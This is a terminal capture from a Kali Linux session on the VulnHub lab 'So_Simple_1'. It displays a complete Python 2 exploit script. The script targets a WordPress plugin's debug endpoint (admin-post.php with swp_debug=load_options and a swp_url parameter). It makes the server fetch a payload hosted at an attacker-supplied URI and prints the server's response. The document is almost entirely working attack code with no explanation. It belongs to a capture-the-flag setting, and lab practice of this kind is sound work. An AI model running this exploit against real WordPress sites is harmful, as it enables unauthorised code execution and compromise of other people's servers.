 root@kali:~/桌面/vulnhub/So_Simple_1# nano exploit.py
root@kali:~/桌面/vulnhub/So_Simple_1# cat exploit.py
import sys
import requests
import re
import urlparse
import optparse

class EXPLOIT:

        VULNPATH = "wp-admin/admin-post.php?swp_debug=load_options&swp_url=%s"

        def __init__(self, _t, _p):
                self.target  = _t
                self.payload = _p

        def engage(self):
                uri = urlparse.urljoin( self.target, self.VULNPATH % self.payload )
                r = requests.get( uri )
                if r.status_code == 500:
                        print "[*] Received Response From Server!"
                        rr  = r.text
                        obj = re.search(r"^(.*)<\!DOCTYPE", r.text.replace( "\n", "lnbreak" ))
                        if obj:
                                resp = obj.groups()[0]
                                if resp:
                                        print "[<] Received: "
                                        print resp.replace( "lnbreak", "\n" )
                                else:
                                        sys.exit("[<] Nothing Received for the given payload. Seems like the server is not vulnerable!")
                        else:
                                sys.exit("[<] Nothing Received for the given payload. Seems like the server is not vulnerable!")
                else:
                        sys.exit( "[~] Unexpected Status Received!" )

def main():
        parser = optparse.OptionParser(  )

        parser.add_option( '-t', '--target', dest="target", default="", type="string", help="Target Link" )
        parser.add_option( ''  , '--payload-uri', dest="payload", default="", type="string", help="URI where the file payload.txt is located." )

        (options, args) = parser.parse_args()

        print "[>] Sending Payload to System!"
        exploit = EXPLOIT( options.target, options.payload )
        exploit.engage()

if __name__ == "__main__":
        main()
root@kali:~/桌面/vulnhub/So_Simple_1#